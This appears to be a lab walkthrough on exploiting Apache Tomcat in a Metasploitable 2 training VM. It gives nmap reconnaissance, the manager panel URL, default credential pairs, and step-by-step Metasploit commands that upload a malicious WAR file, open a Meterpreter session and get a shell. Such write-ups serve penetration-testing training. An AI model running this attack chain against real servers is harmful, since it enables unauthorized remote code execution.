What is Apache Tomcat?

Apache Tomcat is a web server and servlet container used to run Java-based web applications. It typically runs on port 8180 in Metasploitable 2.
It is used for:
- Hosting Java web apps
- Running JSP (Java Server Pages)
- Backend application logic
How Tomcat Works
Tomcat works as a web application server:
- Client sends HTTP request
- Tomcat processes JSP/Servlet code
- Server returns dynamic response
It also provides a manager interface for deploying applications.
Exploitation Methodology
Initial Recon (Nmap Scan)
nmap -sV 192.168.6.129

From the scan:
- Port: 8180
- Service: HTTP
- Version: Apache Tomcat / Coyote JSP engine
Web Enumeration
Step 1: Open in browser
http://192.168.6.129:8180

Step 2: Access manager panel
http://192.168.6.129:8180/manager/html
Vulnerability Identified
Weak / Default Credentials
Tomcat often uses default credentials such as:
tomcat : tomcat
admin : admin
tomcat : admin
admin : tomcat
Exploitation Approach
Authentication + File Upload (WAR file)
If login is successful:
- You can upload a malicious
.warfile - This leads to remote command execution
Exploit using Metasploit
Step 1: Start Metasploit
msfconsole
Step 2: Search Tomcat exploit

search tomcat


Step 3: Use Tomcat manager exploit
use exploit/multi/http/tomcat_mgr_upload

Step 4: Set options
set RHOSTS 192.168.6.129
set RPORT 8180
set TARGETURI /manager/html
set USERNAME tomcat
set PASSWORD tomcat
Step 5: Run exploit
exploit
Result
- WAR file uploaded
- Meterpreter session opened
- Remote code execution achieved
Post-Exploitation
Check system info
sysinfo
Get shell
shell
Proof of access
mkdir hack_tomcat